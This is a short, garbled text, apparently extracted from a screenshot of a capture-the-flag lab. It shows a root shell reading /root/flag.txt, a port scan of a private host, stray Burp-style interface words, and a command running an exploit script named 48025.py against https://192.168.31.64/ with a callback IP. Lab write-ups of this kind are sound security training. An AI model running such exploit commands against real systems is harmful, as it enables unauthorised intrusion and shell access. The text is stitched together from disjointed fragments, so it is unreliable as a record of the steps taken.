 sh-4.2# ls /root
ls /root
anaconda-ks.cfg
eon
flag.txt
index.htm
index_files
logdel2
upit.sh
sh-4.2# cat /root/flag.txt
cat /root/flag.txt
flag 1/1
Drop
Intercept is of
Kali Linux
1 192.168.31.64
2
3 22/tcp open ssh
4 66/tcp open sqlnet
5 80/tcp open http
6 111/tcp open rpcbind
7 443/tcp open https
8 2403/tcp open taskmaster2000
9 3306/tcp open mysql
10 8086/tcp open d-s-n
11
12 22,66,80,111,161,443,2403,3306,8086
13
14 /etc/hosts flag.txt
15
16
17 python3 48025.py https://192.168.31.64/ -ip 192.168.31.58 -p
18